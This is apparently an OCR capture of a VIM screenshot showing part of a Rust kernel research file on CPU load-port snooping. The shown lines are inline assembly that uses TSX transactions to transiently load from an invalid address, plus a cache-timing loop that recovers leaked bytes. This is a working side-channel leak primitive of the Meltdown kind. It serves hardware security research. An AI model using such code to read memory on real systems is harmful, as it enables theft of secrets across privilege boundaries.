 1 2 3 4 5 6 7 8 9 ><> load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM
216 //mov rcx, 0x13370001
217
218 //clflush [rsi]
219 //clflush [rsi]
220 //clflush [rdi]
221
222 mfence
223
224 xbegin 2f
225
226 mov rax, [-1]
227 shl rax, 12 // Multiply the value in rax by 4096
228 and rax, 0xff000
229 mov rax, [rsi + rax]
230
231 //mov rbx, [rcx]
232
233 xend
234
235 inc qword ptr [r15]
236 //int3
237
238 2:
239 mfence
240
241 "# :: "{rdi}"(leak_source.as_ptr()),
242 "{rsi}"(timing_buffer.as_ptr()), "{r15}"(&mut
243 "rax", "rbx", "rcx", "memory", "cc" :
244 "volatile", "intel");
245
246 leaked_bytes.clear();
247 for (ii, page) in timing_buffer.iter().step_by(4096).enumerate() {
248 if time_access(page) < thresh {
249 leaked_bytes.push(ii);
250 }
251 }
252
253 if leaked_bytes.len() > 0 {
254 print!("{:x?}\n", leaked_bytes);
255 }
256
257 if cpu::rdtsc() > print_time {
258 print!("Fallthroughs {:10} / {:10} [{:8.4}]\n",
259 aborts, attempts, aborts as f64 / attempts as f64);
260 print_time = time::future(1_000_000);
261 }
262
"src/cpu_research/load_port_snooping.rs" 274L, 9813C written 246,41 94%
Reconlife is now
following!